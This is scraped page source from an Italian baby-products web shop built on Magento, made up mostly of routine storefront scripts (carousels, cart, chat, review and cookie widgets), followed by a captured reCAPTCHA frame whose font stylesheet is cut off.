}</script><script type="text/x-magento-init"> { "*": { "Magento_Review/js/process-reviews": { "productReviewUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F24960\u002F", "reviewsTabSelector": "#tab-label-reviews" } } }</script><script type="text/javascript">	require([	'jquery'	], function ($) {	$('.title-accordion').click(function(){ if($(this).hasClass('accordion-reviews')){	if($(this).hasClass('active')){	var itemShow = $(this).data('toggle');	$(itemShow).slideUp();	$(this).removeClass('active');	}else{	$('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp();	$('#tab-label-reviews a').click();	$(this).addClass('active');	} }else{ var itemShow = $(this).data('toggle'); if($(this).hasClass('active')){ $(itemShow).slideUp(); $(this).removeClass('active'); }else { $('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp(); $(itemShow).slideDown(); $(this).addClass('active'); } }	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(document).ready(function(){	$('.product-info-main .product-reviews-summary a').click(function(event){	event.returnValue = false;	event.preventDefault();	$('html, body').animate({	scrollTop: $(".product.info.detailed").offset().top - 150	}, 300);	if($(window).width() > 767){	$('#tab-label-reviews-title').click();	}else {	$('.title-accordion.accordion-reviews').click();	} });	});	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery',	'mgs/owlcarousel'	], function ($) {	var owlcarousellupsell = $('#upsell-owl-carousel').owlCarousel({	items: 4,	autoplay: false,	autoplayHoverPause: false,	nav: true,	lazyLoad: true, dots: false,	navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],	responsive:{	0:{	items:2	},	992:{	items:4	}	}	});	});</script><script type="text/x-magento-init"> { "*": { "amsearchAnalyticsCollector": { "minChars": 3 } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "Ye8rfBfEcX2IodqU" } } }</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.elobaby.net\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });</script><script type="text/javascript"> require(['jquery','mgs/lazyload'],function($){ $(document).ready(function() { $("img.lazy").unveil(25, function(){ var self = $(this); setTimeout(function(){ self.removeClass('lazy'); }, 0); }); }); });</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true} } }</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) {	$('#'+elId).toggleClass('active').slideToggle();	$(el).toggleClass('active'); $('#'+elId).parent().toggleClass('is-active');	})(jQuery);	});	}</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	var height_header = $('.header').height();	var height_middle_header = $('.middle-header-content').height();	var height_bottom_header = $('.bottom-header-content').height();	if(height_bottom_header){	sticky_header = height_header - height_bottom_header;	}else{	sticky_header = height_header - height_middle_header;	}	$(document).ready(function(){	$('#placeholder-header').height(height_header);	}); var logoDf = $('.header .logo img').attr('src');	if($('body').height() > $(window).height()){	$(window).scroll(function(){	if($(this).scrollTop() > sticky_header){ if($(this).width() > 1199){	$('.header').addClass('active-sticky');	}else{ }	}else { $('.header').removeClass('active-sticky');	} });	}	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px"});	} else {	$('.scroll-to-top').css({bottom:"-45px"});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('.list_gallery').owlCarousel({ items: 1, autoplay: false, nav: false, dots: true, rtl: RTL, touchDrag: false, mouseDrag: false, loop:false, navText: ["<span></span>","<span></span>"], }); });</script><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$('.products-grid .product.product-item .product-item-info').addClass('');	$('.products-grid .products.product-items .product-item-info').addClass('');	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	$(window).resize(function(){	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elobaby.net\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }</script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6063483e067c2605c0bdbcef/1f21t4crc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><script type="text/javascript">
function lazyLoadCustom() { document.addEventListener("DOMContentLoaded", function() { var a; if ("IntersectionObserver" in window) { a = document.querySelectorAll(".lazyLoadCustom"); var b = new IntersectionObserver(function(a) { a.forEach(function(a) { if (a.isIntersecting) { var c = a.target; if (navigator.userAgent.indexOf("Chrome") != -1) { } else if (navigator.userAgent.indexOf("Safari") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } else if (navigator.userAgent.indexOf("MSIE") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } c.src = c.dataset.src, c.classList.remove("lazyLoadCustom"), b.unobserve(c) } }) }); a.forEach(function(a) { b.observe(a) }) } else { function b() { c && clearTimeout(c), c = setTimeout(function() { var c = window.pageYOffset; a.forEach(function(a) { a.offsetTop < window.innerHeight + c && (a.src = a.dataset.src, a.classList.remove("lazyLoadCustom")) }), 0 == a.length && (document.removeEventListener("scroll", b), window.removeEventListener("resize", b), window.removeEventListener("orientationChange", b)) }, 20) } var c; a = document.querySelectorAll(".lazyLoadCustom"), document.addEventListener("scroll", b), window.addEventListener("resize", b), window.addEventListener("orientationChange", b) } },{passive : true});
}
lazyLoadCustom();
</script><script> require([	'jquery'	], function(jQuery){	(function($) { jQuery.event.special.touchstart = {	setup: function( _, ns, handle ) {	this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });	}	};	jQuery.event.special.touchmove = { setup: function( _, ns, handle ) { this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") }); }	};	jQuery.event.special.wheel = { setup: function( _, ns, handle ){ this.addEventListener("wheel", handle, { passive: true }); }	};	jQuery.event.special.mousewheel = { setup: function( _, ns, handle ){ this.addEventListener("mousewheel", handle, { passive: true }); }	};	})(jQuery);	});
</script><script type="text/javascript"> requirejs(['jquery', 'mgs_quickview'], function ($, quickview) { $(document).ready(function () { $('.mgs-quickview').bind('click', function () { var prodUrl = $(this).attr('data-quickview-url'); if (prodUrl.length) { quickview.displayContent(prodUrl); } }); }); });</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px",opacity: 1});	} else {	$('.scroll-to-top').css({bottom:"-45px",opacity: 0});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/javascript">	require(['jquery','mlazyload'],function($){	$(document).ready(function() {	$("img.lazy").unveil(25, function(){	var self = $(this);	setTimeout(function(){	self.removeClass('lazy');	}, 0);	});	});	});</script><script> const addToCartSelector = '#product-addtocart-button'; const minicartSelector = '.minicart-wrapper'; const formSelector = '#product_addtocart_form'; const addToCartForm = document.querySelector(formSelector); const magicEnabled = false; const productEnabled = true; (function(i,s,o,g,r,a,m){i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o);a.src=g; m=s.getElementsByTagName(o)[0];a.async=true;a.defer=true;m.parentNode.insertBefore(a,m) })(window,document, 'script',"https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js", "magic"); magic('formSelector', formSelector); magic('cartClasses', ["#cart-totals","#minicart-content-wrapper .block-content > .actions > .primary"]); magic('productClasses', ["#product_addtocart_form .box-tocart .field.qty"]); magic('endpoint', "https\u003A\u002F\u002Fwww.elobaby.net\u002Fmagic\u002Faction\u002Findex"); magic('token', "8e322f57\u002D468e\u002D4969\u002Db9bb\u002Da86604da88cc"); magic('currency', "EUR"); magic('language', "it"); magic('country', "IT"); magic('genericFunction', () => {}); magic('initialize', (instance) => { const addToCartElement = document.querySelector(addToCartSelector); const observer = new MutationObserver(function() { if (!addToCartElement || addToCartElement.disabled || window.getComputedStyle(addToCartElement).display === 'none' || !productEnabled) { instance.setProductEnabled(false); } else { instance.setProductEnabled(true); } }); if (addToCartForm) { observer.observe(addToCartForm, {subtree: true, childList: true, attributes: true}); } const minicartWrapperElement = document.querySelector(minicartSelector); const minicartObserver = new MutationObserver(function() { instance.createCartButton(); }); if (minicartWrapperElement) { minicartObserver.observe(minicartWrapperElement, {subtree: true, childList: true, attributes: true}); } }); if (magicEnabled) { magic('start'); }</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','Ikp63NC1kFzTpkhi');</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }</script><script> require(['jquery', 'iframeResizer' ], function ($) { $(function () { waitUntilExists(function() { return $('.embedded-iframe').length; }, function() { var iframe = $('.embedded-iframe'), headerHeight = $('header').outerHeight(), windowHeight = $(window).innerHeight(), availableHeight = windowHeight - headerHeight - 70, isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); iframe.css({'height': availableHeight + 'px'}); iframe.on('load', function(){ iFrameResize({ log: false, minHeight: availableHeight, resizeFrom: 'parent', scrolling: true, inPageLinks: true, autoResize: true, heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll', onInit: function(iframe) { iframe.style.height = availableHeight + 'px'; }, onResized: function(messageData) { setTimeout(function() { messageData.iframe.style.visibility = 'visible'; }, 300); }, onMessage: function(messageData) { if (history.pushState && messageData.message.hasOwnProperty('trackNo')) { var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo; window.history.pushState({path:newUrl}, '', newUrl); } } }, '.embedded-iframe'); }); }, function() { }); function waitUntilExists(isReady, success, error, count, interval){ if (count === undefined) { count = 300; } if (interval === undefined) { interval = 20; } if (isReady()) { success(); return; } setTimeout(function(){ if (!count) { if (error !== undefined) { error(); } } else { waitUntilExists(isReady, success, error, count -1, interval); } }, interval); } }); });</script><script type="text/javascript"> var behaviour = 365; var onScroll ='0'; var expire ='30'; if (expire === 0 || expire === '0') { expire = 1; } else { expire =30; } if (onScroll === 1 || onScroll === '1') { window.onscroll = function () { if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') { custom(); } }; } function custom() { if (document.getElementById('m-cookienotice').style.display = 'block') { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) { document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } } } function showDiv() { document.getElementById('m-cookienotice').style.display = "block"; document.getElementById('v-badge').style.display = 'none'; setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); } function cookieClose() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/"; document.getElementById('v-badge').style.display = 'block'; document.getElementById('m-cookienotice').style.display = 'none'; } function cookieNoticeAccept() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } require([ 'jquery', 'mage/cookies' ], function ($) { if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){ document.getElementById('v-badge').style.display = 'block'; } if (!$.cookie('cookienotice')){ document.getElementById('m-cookienotice').style.display = 'block'; } }); setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); </script><script type="text/javascript"> require(["jquery", "mage/calendar"], function($){ $("#dob").calendar({ showsTime: false, dateFormat: "dd/MM/y", buttonImage: "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Theme/calendar.png", yearRange: "-120y:c+nn", buttonText: "Seleziona la data", maxDate: "-1d", changeMonth: true, changeYear: true, showOn: "both"}) }); </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/validation": {} } }</script><script>
require([ 'jquery', 'jquery-ui-modules/datepicker'
], function($){
//<![CDATA[ $.extend(true, $, { calendarConfig: {"closeText":"Fine","prevText":"Prev","nextText":"Successivo","currentText":"Today","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["dom","lun","mar","mer","gio","ven","sab"]} });
//]]>
});</script><script >
require([ 'jquery', 'mage/mage'
], function($){ var dataForm = $('#social-form-create'); var ignore = 'input[id$="full"]'; dataForm.mage('validation', { errorPlacement: function(error, element) { if (element.prop('id').search('full') !== -1) { var dobElement = $(element).parents('.customer-dob'), errorClass = error.prop('class'); error.insertAfter(element.parent()); dobElement.find('.validate-custom').addClass(errorClass) .after('<div class="' + errorClass + '"></div>'); } else { error.insertAfter(element); } }, ignore: ':hidden:not(' + ignore + ')' }).find('input:text').attr('autocomplete', 'off');
});</script><script src="https://www.google.com/recaptcha/api.js?render=explicit&hl=it" async defer></script><script type="text/x-magento-init"> { "*": { "Bss_SocialLogin/js/social-popup": { "isPopup": "1", "class_login": [""], "class_register":[".block-customer-login"], "formLoginUrl": "https://www.elobaby.net/sociallogin/popup/login/", "forgotFormUrl": "https://www.elobaby.net/sociallogin/popup/forgot/", "createFormUrl": "https://www.elobaby.net/sociallogin/popup/create/", "recaptchaLogin": "1", "recaptchaForgot": "1", "recaptchaCreate": "1", "recaptchaSitekey": "6LcqkDYgAAAAAHbzEcia6ajRifHfyHEwOos4-Ctw", "recaptchaTheme": "light", "recaptchaType": "image", "recaptchaSize": "normal" } } }</script><script> require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'], function ($, wpPersDl, wpgtm, customerData) { $( document ).ajaxComplete(function( event, xhr, settings ) { if (settings.url.search('/customer\/section\/load/') > 0) { var response = xhr.responseJSON; if (response.gtm) { var dataLayerData = $.parseJSON(response.gtm.datalayer); for (index in dataLayerData) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dataLayerData[index]); } } } }); var wpPersDlOptions = {'storageExpiryTime' : 30 }; var wpGtmOptions = { 'enabled' : 0, 'persDataLayer' : wpPersDl }; wpPersDl.init(wpPersDlOptions); wpgtm.trackPromotion(wpGtmOptions); });</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { jQuery(window).on('load', function () { jQuery(".page.messages").delay(8000).fadeOut('slow'); }); })(jQuery); });</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S&co=aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQ6NDQz&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=711dy2x48iny
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
